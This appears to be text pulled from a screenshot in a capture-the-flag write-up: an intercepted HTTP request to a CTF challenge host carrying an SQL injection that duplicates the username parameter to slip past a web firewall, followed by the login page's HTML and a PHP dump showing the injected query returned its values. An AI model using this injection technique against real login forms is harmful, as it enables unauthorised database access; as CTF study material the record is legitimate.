 Raw Params Headers Hex
GET /index.php?username=a&username=a';select+1,2--+&password=admin HTTP/1.1
Host: aliwaf.xctf.org.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://aliwaf.xctf.org.cn/index.php?username=admin&password=admin
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Connection: close
Raw Headers Hex HTML Render
body {
padding-top: 40px;
padding-bottom: 40px;
background-color: #B8BFD8;
}
.form-signin {
max-width: 330px;
padding: 15px;
margin: 0 auto;
}
</style>
</head>
<body>
<div class="container">
<form class="form-signin" action="./index.php" method="get">
<h2 class="form-signin-heading">Please Login in</h2>
<label for="inputusername" class="sr-only">Username</label>
<br>
<input type="text" name="username" id="inputusername" class="form-control" placeholder="username" required autofocus>
<br>
<label for="inputPassword" class="sr-only">Password</label>
<input type="password" name="password" id="inputPassword" class="form-control" placeholder="Password" required>
<br>
<input type="submit" class="btn btn-lg btn-primary btn-block" type="submit" value="Login in">
</form>
</div>
</body>
</html>
array(0) {<br />
}<br />
array(1) {<br />
[0]=><br />
array(2) {<br />
[1]=><br />
string(1) "1"<br />
[2]=><br />
string(1) "2"<br />
}<br />
}<br />
ChaMd5安全团队